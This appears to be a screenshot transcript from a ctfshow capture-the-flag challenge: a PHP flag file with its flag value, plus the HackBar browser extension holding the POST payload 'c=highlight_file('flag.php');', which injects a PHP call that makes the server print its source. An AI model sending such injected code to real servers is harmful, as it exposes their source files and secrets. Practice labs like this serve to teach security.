 <?php
/*
# -*- coding: utf-8 -*-
# @Author: h1xa
# @Date: 2020-09-07 19:40:53
# @Last Modified by: h1xa
# @Last Modified time: 2020-09-07 19:41:00
# @email: h1xa@ctfer.com
# @link: https://ctfer.com
*/
$flag="ctfshow{c2f6e21d-a245-41e5-89f2-6d851b04ac14}";
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Recorder Sources Network Performance HackBar 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI
enctype
Enable POST application/x-www-form-urlencoded
Body
c=highlight_file('flag.php');